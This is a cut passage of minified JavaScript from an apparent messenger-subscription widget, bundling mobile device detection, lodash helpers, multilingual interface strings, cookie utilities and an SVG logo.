ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},d=Object.prototype.hasOwnProperty;function n(t,n){return null!=t&&null!=n&&t.toLowerCase()===n.toLowerCase()}function i(t,n){var i,e,o=t.length;if(!o||!n)return!1;for(i=n.toLowerCase(),e=0;e<o;++e)if(i===t[e].toLowerCase())return!0;return!1}function l(t){for(var n in t)d.call(t,n)&&(t[n]=new RegExp(t[n],"i"))}function a(t,n){this.ua=(t||"").substr(0,500),this._cache={},this.maxPhoneWidth=n||600}return s.FALLBACK_PHONE="UnknownPhone",s.FALLBACK_TABLET="UnknownTablet",s.FALLBACK_MOBILE="UnknownMobile",c="isArray"in Array?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},function(){var t,n,i,e,o,r,a=s.mobileDetectRules;for(t in a.props)if(d.call(a.props,t)){for(n=a.props[t],c(n)||(n=[n]),o=n.length,e=0;e<o;++e)0<=(r=(i=n[e]).indexOf("[VER]"))&&(i=i.substring(0,r)+"([\\w._\\+]+)"+i.substring(r+5)),n[e]=new RegExp(i,"i");a.props[t]=n}l(a.oss),l(a.phones),l(a.tablets),l(a.uas),l(a.utils),a.oss0={WindowsPhoneOS:a.oss.WindowsPhoneOS,WindowsMobileOS:a.oss.WindowsMobileOS}}(),s.findMatch=function(t,n){for(var i in t)if(d.call(t,i)&&t[i].test(n))return i;return null},s.findMatches=function(t,n){var i=[];for(var e in t)d.call(t,e)&&t[e].test(n)&&i.push(e);return i},s.getVersionStr=function(t,n){var i,e,o,r,a=s.mobileDetectRules.props;if(d.call(a,t))for(o=(i=a[t]).length,e=0;e<o;++e)if(null!==(r=i[e].exec(n)))return r[1];return null},s.getVersion=function(t,n){var i=s.getVersionStr(t,n);return i?s.prepareVersionNo(i):NaN},s.prepareVersionNo=function(t){var n;return 1===(n=t.split(/[a-z._ \/\-]/i)).length&&(t=n[0]),1<n.length&&(t=n[0]+".",n.shift(),t+=n.join("")),Number(t)},s.isMobileFallback=function(t){return s.detectMobileBrowsers.fullPattern.test(t)||s.detectMobileBrowsers.shortPattern.test(t.substr(0,4))},s.isTabletFallback=function(t){return s.detectMobileBrowsers.tabletPattern.test(t)},s.prepareDetectionCache=function(t,n,i){if(t.mobile===f){var e,o,r;if(o=s.findMatch(s.mobileDetectRules.tablets,n))return t.mobile=t.tablet=o,void(t.phone=null);if(e=s.findMatch(s.mobileDetectRules.phones,n))return t.mobile=t.phone=e,void(t.tablet=null);s.isMobileFallback(n)?(r=a.isPhoneSized(i))===f?(t.mobile=s.FALLBACK_MOBILE,t.tablet=t.phone=null):r?(t.mobile=t.phone=s.FALLBACK_PHONE,t.tablet=null):(t.mobile=t.tablet=s.FALLBACK_TABLET,t.phone=null):s.isTabletFallback(n)?(t.mobile=t.tablet=s.FALLBACK_TABLET,t.phone=null):t.mobile=t.tablet=t.phone=null}},s.mobileGrade=function(t){var n=null!==t.mobile();return t.os("iOS")&&4.3<=t.version("iPad")||t.os("iOS")&&3.1<=t.version("iPhone")||t.os("iOS")&&3.1<=t.version("iPod")||2.1<t.version("Android")&&t.is("Webkit")||7<=t.version("Windows Phone OS")||t.is("BlackBerry")&&6<=t.version("BlackBerry")||t.match("Playbook.*Tablet")||1.4<=t.version("webOS")&&t.match("Palm|Pre|Pixi")||t.match("hp.*TouchPad")||t.is("Firefox")&&12<=t.version("Firefox")||t.is("Chrome")&&t.is("AndroidOS")&&4<=t.version("Android")||t.is("Skyfire")&&4.1<=t.version("Skyfire")&&t.is("AndroidOS")&&2.3<=t.version("Android")||t.is("Opera")&&11<t.version("Opera Mobi")&&t.is("AndroidOS")||t.is("MeeGoOS")||t.is("Tizen")||t.is("Dolfin")&&2<=t.version("Bada")||(t.is("UC Browser")||t.is("Dolfin"))&&2.3<=t.version("Android")||t.match("Kindle Fire")||t.is("Kindle")&&3<=t.version("Kindle")||t.is("AndroidOS")&&t.is("NookTablet")||11<=t.version("Chrome")&&!n||5<=t.version("Safari")&&!n||4<=t.version("Firefox")&&!n||7<=t.version("MSIE")&&!n||10<=t.version("Opera")&&!n?"A":t.os("iOS")&&t.version("iPad")<4.3||t.os("iOS")&&t.version("iPhone")<3.1||t.os("iOS")&&t.version("iPod")<3.1||t.is("Blackberry")&&5<=t.version("BlackBerry")&&t.version("BlackBerry")<6||5<=t.version("Opera Mini")&&t.version("Opera Mini")<=6.5&&(2.3<=t.version("Android")||t.is("iOS"))||t.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=t.version("Opera Mobi")&&t.is("SymbianOS")?"B":(t.version("BlackBerry")<5||t.match("MSIEMobile|Windows CE.*Mobile")||t.version("Windows Mobile"),"C")},s.detectOS=function(t){return s.findMatch(s.mobileDetectRules.oss0,t)||s.findMatch(s.mobileDetectRules.oss,t)},s.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return s.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return s.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return s.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===f&&(this._cache.userAgent=s.findMatch(s.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===f&&(this._cache.userAgents=s.findMatches(s.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===f&&(this._cache.os=s.detectOS(this.ua)),this._cache.os},version:function(t){return s.getVersion(t,this.ua)},versionStr:function(t){return s.getVersionStr(t,this.ua)},is:function(t){return i(this.userAgents(),t)||n(t,this.os())||n(t,this.phone())||n(t,this.tablet())||i(s.findMatches(s.mobileDetectRules.utils,this.ua),t)},match:function(t){return t instanceof RegExp||(t=new RegExp(t,"i")),t.test(this.ua)},isPhoneSized:function(t){return a.isPhoneSized(t||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===f&&(this._cache.grade=s.mobileGrade(this)),this._cache.grade}},a.isPhoneSized="undefined"!=typeof window&&window.screen?function(t){return t<0?f:s.getDeviceSmallerSide()<=t}:function(){},a._impl=s,a.version="1.4.3 2018-09-08",a})},function(t,n){t.exports=function(){throw new Error("define cannot be used indirect")}},function(t,n,i){var e=i(122),o=i(35)(function(t,n,i){e(t,n,i)});t.exports=o},function(t,n,i){var d=i(123),l=i(106),f=i(147),b=i(149),u=i(3),p=i(109),g=i(108);t.exports=function e(o,r,a,c,s){o!==r&&f(r,function(t,n){if(s||(s=new d),u(t))b(o,r,n,a,e,c,s);else{var i=c?c(g(o,n),t,n+"",o,r,s):void 0;void 0===i&&(i=t),l(o,n,i)}},p)}},function(t,n,i){var e=i(45),o=i(129),r=i(130),a=i(131),c=i(132),s=i(133);function d(t){var n=this.__data__=new e(t);this.size=n.size}d.prototype.clear=o,d.prototype.delete=r,d.prototype.get=a,d.prototype.has=c,d.prototype.set=s,t.exports=d},function(t,n){t.exports=function(){this.__data__=[],this.size=0}},function(t,n,i){var e=i(46),o=Array.prototype.splice;t.exports=function(t){var n=this.__data__,i=e(n,t);return!(i<0||(i==n.length-1?n.pop():o.call(n,i,1),--this.size,0))}},function(t,n,i){var e=i(46);t.exports=function(t){var n=this.__data__,i=e(n,t);return i<0?void 0:n[i][1]}},function(t,n,i){var e=i(46);t.exports=function(t){return-1<e(this.__data__,t)}},function(t,n,i){var o=i(46);t.exports=function(t,n){var i=this.__data__,e=o(i,t);return e<0?(++this.size,i.push([t,n])):i[e][1]=n,this}},function(t,n,i){var e=i(45);t.exports=function(){this.__data__=new e,this.size=0}},function(t,n){t.exports=function(t){var n=this.__data__,i=n.delete(t);return this.size=n.size,i}},function(t,n){t.exports=function(t){return this.__data__.get(t)}},function(t,n){t.exports=function(t){return this.__data__.has(t)}},function(t,n,i){var o=i(45),r=i(105),a=i(134);t.exports=function(t,n){var i=this.__data__;if(i instanceof o){var e=i.__data__;if(!r||e.length<199)return e.push([t,n]),this.size=++i.size,this;i=this.__data__=new a(e)}return i.set(t,n),this.size=i.size,this}},function(t,n,i){var e=i(135),o=i(142),r=i(144),a=i(145),c=i(146);function s(t){var n=-1,i=null==t?0:t.length;for(this.clear();++n<i;){var e=t[n];this.set(e[0],e[1])}}s.prototype.clear=e,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=a,s.prototype.set=c,t.exports=s},function(t,n,i){var e=i(136),o=i(45),r=i(105);t.exports=function(){this.size=0,this.__data__={hash:new e,map:new(r||o),string:new e}}},function(t,n,i){var e=i(137),o=i(138),r=i(139),a=i(140),c=i(141);function s(t){var n=-1,i=null==t?0:t.length;for(this.clear();++n<i;){var e=t[n];this.set(e[0],e[1])}}s.prototype.clear=e,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=a,s.prototype.set=c,t.exports=s},function(t,n,i){var e=i(47);t.exports=function(){this.__data__=e?e(null):{},this.size=0}},function(t,n){t.exports=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n}},function(t,n,i){var e=i(47),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;if(e){var i=n[t];return"__lodash_hash_undefined__"===i?void 0:i}return o.call(n,t)?n[t]:void 0}},function(t,n,i){var e=i(47),o=Object.prototype.hasOwnProperty;t.exports=function(t){var n=this.__data__;return e?void 0!==n[t]:o.call(n,t)}},function(t,n,i){var e=i(47);t.exports=function(t,n){var i=this.__data__;return this.size+=this.has(t)?0:1,i[t]=e&&void 0===n?"__lodash_hash_undefined__":n,this}},function(t,n,i){var e=i(48);t.exports=function(t){var n=e(this,t).delete(t);return this.size-=n?1:0,n}},function(t,n){t.exports=function(t){var n=typeof t;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t}},function(t,n,i){var e=i(48);t.exports=function(t){return e(this,t).get(t)}},function(t,n,i){var e=i(48);t.exports=function(t){return e(this,t).has(t)}},function(t,n,i){var o=i(48);t.exports=function(t,n){var i=o(this,t),e=i.size;return i.set(t,n),this.size+=i.size==e?0:1,this}},function(t,n,i){var e=i(148)();t.exports=e},function(t,n){t.exports=function(s){return function(t,n,i){for(var e=-1,o=Object(t),r=i(t),a=r.length;a--;){var c=r[s?a:++e];if(!1===n(o[c],c,o))break}return t}}},function(t,n,i){var g=i(106),w=i(150),h=i(151),m=i(154),A=i(155),C=i(37),v=i(38),y=i(157),T=i(39),x=i(15),S=i(3),k=i(158),P=i(40),M=i(108),_=i(159);t.exports=function(t,n,i,e,o,r,a){var c=M(t,i),s=M(n,i),d=a.get(s);if(d)g(t,i,d);else{var l=r?r(c,s,i+"",t,n,a):void 0,f=void 0===l;if(f){var b=v(s),u=!b&&T(s),p=!b&&!u&&P(s);l=s,b||u||p?l=v(c)?c:y(c)?m(c):u?w(s,!(f=!1)):p?h(s,!(f=!1)):[]:k(s)||C(s)?C(l=c)?l=_(c):S(c)&&!x(c)||(l=A(s)):f=!1}f&&(a.set(s,l),o(l,s,e,r,a),a.delete(s)),g(t,i,l)}}},function(t,a,c){(function(t){var n=c(4),i=a&&!a.nodeType&&a,e=i&&"object"==typeof t&&t&&!t.nodeType&&t,o=e&&e.exports===i?n.Buffer:void 0,r=o?o.allocUnsafe:void 0;t.exports=function(t,n){if(n)return t.slice();var i=t.length,e=r?r(i):new t.constructor(i);return t.copy(e),e}}).call(this,c(16)(t))},function(t,n,i){var e=i(152);t.exports=function(t,n){var i=n?e(t.buffer):t.buffer;return new t.constructor(i,t.byteOffset,t.length)}},function(t,n,i){var e=i(153);t.exports=function(t){var n=new t.constructor(t.byteLength);return new e(n).set(new e(t)),n}},function(t,n,i){var e=i(4).Uint8Array;t.exports=e},function(t,n){t.exports=function(t,n){var i=-1,e=t.length;for(n||(n=Array(e));++i<e;)n[i]=t[i];return n}},function(t,n,i){var e=i(156),o=i(107),r=i(9);t.exports=function(t){return"function"!=typeof t.constructor||r(t)?{}:e(o(t))}},function(t,n,i){var e=i(3),o=Object.create,r=function(){function i(){}return function(t){if(!e(t))return{};if(o)return o(t);i.prototype=t;var n=new i;return i.prototype=void 0,n}}();t.exports=r},function(t,n,i){var e=i(5),o=i(6);t.exports=function(t){return o(t)&&e(t)}},function(t,n,i){var e=i(7),o=i(107),r=i(6),a=Function.prototype,c=Object.prototype,s=a.toString,d=c.hasOwnProperty,l=s.call(Object);t.exports=function(t){if(!r(t)||"[object Object]"!=e(t))return!1;var n=o(t);if(null===n)return!0;var i=d.call(n,"constructor")&&n.constructor;return"function"==typeof i&&i instanceof i&&s.call(i)==l}},function(t,n,i){var e=i(34),o=i(109);t.exports=function(t){return e(t,o(t))}},function(t,n,i){var o=i(3),r=i(9),a=i(161),c=Object.prototype.hasOwnProperty;t.exports=function(t){if(!o(t))return a(t);var n=r(t),i=[];for(var e in t)("constructor"!=e||!n&&c.call(t,e))&&i.push(e);return i}},function(t,n){t.exports=function(t){var n=[];if(null!=t)for(var i in Object(t))n.push(i);return n}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(110),r=(e=o)&&e.__esModule?e:{default:e};var a=i(104);n.default=function(t,n){return(a[n]||a[n.split("-")[0]]||a[(0,r.default)()]||a[(0,r.default)().split("-")[0]]||a.main)[t]||a.main[t]||t}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Подписаться в Facebook",telegram:"Telegram",telegramExtended:"Подписаться в Telegram",viber:"Viber",viberExtended:"Подписаться в Viber",vkontakte:"ВКонтакте",vkontakteExtended:"Подписаться ВКонтакте",whatsapp:"WhatsApp",whatsappExtended:"Подписаться в WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Подписаться в WhatsApp",vkontakteLogin:"VK Login",singVK:"Подписаться ВКонтакте",telegramTip:"Нажмите <strong>Запустить</strong></br>в приложении Telegram",facebookTip:"Нажмите <strong>Начать</strong><br/>в Messenger",viberTip:"У вас должно быть установлено<br/><strong>Viber Desktop приложение</strong>",vkontakteTip:"Нажмите <strong>Разрешить</strong><br/>во всплывающем окне",whatsappTip:"Отправьте <strong>предзаполненный текст</strong><br/>в WhatsApp без изменений",getAnswer:"Получить ответ в ",enterNumber:"Введите ваш номер",sendMessage:"Отправляем сообщение через 3-2-1 сек",answerSuccessful:"Ответили вам в WhatsApp.<br>Проверьте телефон",numberNotFound:"Такого номера нет в WhatsApp.<br>Вы что, с Марса?🤔",tryAgain:"Указать другой номер",somethingWentWrong:"Упс! Что-то пошло не так",errorTryAgain:"Попробовать еще раз",worksFor:"Работает на"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Subskrybuj Facebook",telegram:"Telegram",telegramExtended:"Subskrybuj Telegram",viber:"Viber",viberExtended:"Subskrybuj Viber",vkontakte:"VK",vkontakteExtended:"Subskrybuj VK",whatsapp:"WhatsApp",whatsappExtended:"Subskrybuj WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Subskrybuj WhatsApp",vkontakteLogin:"VK Login",singVK:"Zapisz się VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Uzyskaj odpowiedź na ",enterNumber:"Wprowadź swój numer",sendMessage:"Wysyłamy wiadomość w 3-2-1 sek",answerSuccessful:"Odpowiedzieliśmy na WhatsApp.<br>Sprawdź swój telefon",numberNotFound:"W WhatsApp nie ma takiego numeru.<br>Jesteś z Marsa?🤔",tryAgain:"Wpisz inną liczbę",somethingWentWrong:"Ups! Coś poszło nie tak",errorTryAgain:"Spróbować jeszcze raz",worksFor:"Works on"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Abonați-vă la Facebook",telegram:"Telegram",telegramExtended:"Abonați-vă la Telegram",viber:"Viber",viberExtended:"Abonați-vă la Viber",vkontakte:"VK",vkontakteExtended:"Abonați-vă la VK",whatsapp:"WhatsApp",whatsappExtended:"Abonați-vă la WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Abonați-vă la WhatsApp",vkontakteLogin:"VK Login",singVK:"Abonează-te VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Primește răspuns în ",enterNumber:"Introdu numarul tau",sendMessage:"Trimitem un mesaj în 3-2-1 sec",answerSuccessful:"V-am răspuns pe WhatsApp.<br>Verifică-ți telefonul",numberNotFound:"Nu există un astfel de număr în WhatsApp.<br>Sunteți de pe Marte?🤔",tryAgain:"Specificați un alt număr",somethingWentWrong:"Hopa! Ceva n-a mers bine",errorTryAgain:"Să mai încerc o dată",worksFor:"Works on"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Підписатися в Facebook",telegram:"Telegram",telegramExtended:"Підписатися в Telegram",viber:"Viber",viberExtended:"Підписатися в Viber",vkontakte:"ВКонтакте",vkontakteExtended:"Підписатися ВКонтакте",whatsapp:"WhatsApp",whatsappExtended:"Підписатися в WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Підписатися в WhatsApp",vkontakteLogin:"VK Login",singVK:"Підписатися на VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Отримати відповідь в ",enterNumber:"Введіть ваш номер",sendMessage:"Відправляємо повідомлення через 3-2-1 сек",answerSuccessful:"Відповіли вам в WhatsApp. <br> Перевірте телефон",numberNotFound:"Такого номера немає в WhatsApp.<br>Ви що, з Марса?🤔",tryAgain:"Вказати інший номер",somethingWentWrong:"Упс! Щось пішло не так",errorTryAgain:"Спробувати ще раз",worksFor:"Works on"}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Přihlaste se k Facebook",telegram:"Telegram",telegramExtended:"Přihlásit se k Telegram",viber:"Viber",viberExtended:"Přihlásit se k Viber",vkontakte:"VK",vkontakteExtended:"Přihlásit se k VK",whatsapp:"WhatsApp",whatsappExtended:"Přihlásit se k WhatsApp",whatsappb:"WhatsApp",whatsappbExtended:"Přihlásit se k WhatsApp",vkontakteLogin:"VK Login",singVK:"Poslat přes VK",facebookTip:"Tap <strong>Get started</strong><br/>in Messenger",telegramTip:"Tap <strong>Start</strong></br>in Telegram",viberTip:"<strong>Viber Desktop App</strong></br>should be installed on your PC",vkontakteTip:"Press <strong>Allow messages</strong><br/>in a popup window",whatsappTip:"<strong>Send generated text</strong><br/>to WhatsApp",getAnswer:"Získejte odpověď na ",enterNumber:"Zadejte své číslo",sendMessage:"Odesíláme zprávu za 3-2-1 s",answerSuccessful:"Odpověděli jsme vám na WhatsApp.<br>Zkontrolujte telefon",numberNotFound:"V WhatsApp není takové číslo.<br>Jste z Marsu?🤔",tryAgain:"Zadejte jiné číslo",somethingWentWrong:"Jejda! Něco se pokazilo",errorTryAgain:"Zkus to znovu",worksFor:"Works on"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.default=function(){var i=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(i).map(function(t){var n=i[t];return null==n?"":("object"===(void 0===n?"undefined":e(n))&&(n=JSON.stringify(n)),t+"='"+n+"'")}).join(" ")}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(42),r=(e=o)&&e.__esModule?e:{default:e};var a=Object.create(r.default);a.getIntCookie=function(t){return parseInt(this.getCookie(t))},a.getBoolCookie=function(t){return"true"===this.getCookie(t)},a.incrementIntCookie=function(t,n){var i=this.getIntCookie(t)||0;return i++,this.setCookie(t,i,n),i},n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.default={apiPath:"https://api.textback.io/api",rootElement:"tb-notification-widget"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e={};var o={setWidget:function(t,n){e[t]=e[t]||{},e[t].promise=n},getWidget:function(t){return e[t]?e[t].promise:null},setVkHandler:function(t,n){e[t]=e[t]||{},e[t].vkHandler=n},getVkHandler:function(t){return e[t]?e[t].vkHandler:null}};n.default=o},function(t,n){t.exports="[data-uri]"},function(t,n){t.exports="[data-uri]"},function(t,n){t.exports="[data-uri]"},function(t,n){t.exports='<svg viewBox="0 0 160 30" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_1764_1918" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="2" width="84" height="28"><path d="M159 2H75V29.2265H159V2Z" fill="white"></path></mask><g mask="url(#mask0_1764_1918)"><path d="M111.351 2.987C111.351 2.441 111.792 1.9895 112.348 1.9895H157.813C158.359 1.9895 158.811 2.4305 158.811 2.987V22.433C158.811 22.979 158.37 23.4305 157.813 23.4305H117.136C116.863 23.4305 116.59 23.546 116.401 23.756L111.939 28.607C111.729 28.8275 111.361 28.6805 111.361 28.3865V2.987H111.351Z" fill="#735FF5"></path><path d="M106.836 18.2645C106.248 18.38 105.66 18.422 105.093 18.401C104.526 18.3905 104.022 18.2855 103.571 18.0965C103.119 17.897 102.783 17.582 102.552 17.162C102.342 16.7735 102.237 16.3745 102.227 15.9755C102.216 15.5765 102.206 15.1145 102.206 14.6105V6.81949H104.201V14.495C104.201 14.852 104.201 15.167 104.211 15.44C104.222 15.713 104.285 15.9335 104.39 16.1015C104.589 16.4375 104.904 16.616 105.345 16.658C105.786 16.7 106.28 16.679 106.836 16.595V18.2645ZM100.578 10.8725V9.30799H106.826V10.8725H100.578Z" fill="white"></path><path d="M91.0754 18.2645L94.3514 13.7285L91.1384 9.29752H93.5009L95.5169 12.164L97.5014 9.29752H99.8639L96.6509 13.7285L99.9479 18.2645H97.5854L95.5169 15.3035L93.4379 18.2645H91.0754Z" fill="white"></path><path d="M86.802 18.5165C85.899 18.5165 85.101 18.317 84.408 17.9285C83.7255 17.54 83.19 16.994 82.8015 16.2905C82.4235 15.5975 82.224 14.789 82.224 13.886C82.224 12.9095 82.413 12.059 82.791 11.3345C83.169 10.61 83.694 10.043 84.3555 9.6545C85.0275 9.2555 85.8045 9.056 86.676 9.056C87.6105 9.056 88.398 9.2765 89.0385 9.707C89.6895 10.1375 90.1725 10.7465 90.4875 11.5445C90.8025 12.332 90.918 13.2665 90.8445 14.3375H88.86V13.6025C88.8495 12.626 88.6815 11.9225 88.3455 11.471C88.0095 11.0195 87.474 10.799 86.7495 10.799C85.9305 10.799 85.3215 11.051 84.9225 11.5655C84.5235 12.0695 84.324 12.8045 84.324 13.781C84.324 14.684 84.5235 15.3875 84.9225 15.8915C85.3215 16.385 85.899 16.637 86.6655 16.637C87.159 16.637 87.579 16.532 87.936 16.3115C88.293 16.091 88.5765 15.776 88.7655 15.356L90.7395 15.9545C90.393 16.763 89.868 17.393 89.1435 17.834C88.4505 18.2855 87.663 18.5165 86.802 18.5165ZM83.715 14.3375V12.8255H89.8785V14.3375H83.715Z" fill="white"></path><path d="M81.2475 18.2645C80.6595 18.38 80.0715 18.422 79.5045 18.401C78.9375 18.3905 78.4335 18.2855 77.982 18.0965C77.5305 17.897 77.1945 17.582 76.9635 17.162C76.7535 16.7735 76.6485 16.3745 76.638 15.9755C76.6275 15.5765 76.617 15.1145 76.617 14.6105V6.81949H78.612V14.495C78.612 14.852 78.612 15.167 78.6225 15.44C78.633 15.713 78.696 15.9335 78.801 16.1015C79.0005 16.4375 79.3155 16.616 79.7565 16.658C80.1975 16.7 80.691 16.679 81.2475 16.595V18.2645ZM75 10.8725V9.30799H81.2475V10.8725H75Z" fill="white"></path><path d="M146.348 18.2645L146.369 6.31549H148.395V13.613L151.671 9.29749H154.17L150.695 13.781L154.475 18.2645H151.829L148.406 13.949V18.2645H146.348Z" fill="white"></path><path d="M140.709 18.5165C139.785 18.5165 138.997 18.3065 138.346 17.9075C137.695 17.4875 137.191 16.931 136.845 16.217C136.498 15.503 136.33 14.6945 136.32 13.7915C136.33 12.878 136.509 12.059 136.855 11.3555C137.212 10.6415 137.727 10.085 138.378 9.6755C139.039 9.266 139.816 9.0665 140.73 9.0665C141.748 9.0665 142.609 9.329 143.313 9.8435C144.016 10.3475 144.478 11.051 144.699 11.933L142.704 12.4685C142.546 11.9855 142.294 11.618 141.927 11.345C141.57 11.072 141.16 10.9355 140.698 10.9355C140.173 10.9355 139.753 11.0615 139.407 11.3135C139.071 11.555 138.819 11.891 138.661 12.3215C138.504 12.752 138.42 13.2455 138.42 13.7915C138.42 14.642 138.609 15.335 138.997 15.86C139.375 16.385 139.942 16.6475 140.698 16.6475C141.234 16.6475 141.643 16.5215 141.948 16.28C142.263 16.0385 142.494 15.6815 142.641 15.23L144.678 15.6815C144.405 16.595 143.922 17.2985 143.229 17.792C142.557 18.2645 141.706 18.5165 140.709 18.5165Z" fill="white"></path><path d="M129.758 18.5165C129.107 18.5165 128.561 18.3905 128.109 18.149C127.658 17.897 127.322 17.5715 127.091 17.162C126.86 16.7525 126.755 16.301 126.755 15.8075C126.755 15.377 126.828 14.9885 126.975 14.642C127.122 14.2955 127.343 13.991 127.637 13.7495C127.931 13.4975 128.319 13.2875 128.802 13.13C129.159 13.0145 129.579 12.9095 130.062 12.815C130.545 12.7205 131.07 12.6365 131.637 12.5525C132.204 12.4685 132.803 12.3845 133.422 12.29L132.708 12.6995C132.708 12.08 132.572 11.618 132.288 11.3345C132.005 11.0405 131.532 10.8935 130.86 10.8935C130.461 10.8935 130.062 10.988 129.695 11.177C129.317 11.366 129.054 11.6915 128.907 12.143L127.08 11.5655C127.301 10.8095 127.721 10.2005 128.34 9.7385C128.97 9.2765 129.81 9.0455 130.86 9.0455C131.658 9.0455 132.362 9.1715 132.96 9.434C133.569 9.6965 134.021 10.1165 134.315 10.715C134.472 11.03 134.577 11.3555 134.609 11.681C134.64 12.0065 134.661 12.3635 134.661 12.752V18.254H132.908V16.3115L133.202 16.6265C132.803 17.2775 132.32 17.75 131.784 18.0545C131.238 18.359 130.566 18.5165 129.758 18.5165ZM130.157 16.9205C130.608 16.9205 130.997 16.8365 131.322 16.679C131.648 16.5215 131.9 16.322 132.089 16.091C132.278 15.86 132.414 15.6395 132.477 15.44C132.582 15.188 132.645 14.894 132.656 14.5685C132.677 14.2325 132.677 13.97 132.677 13.76L133.286 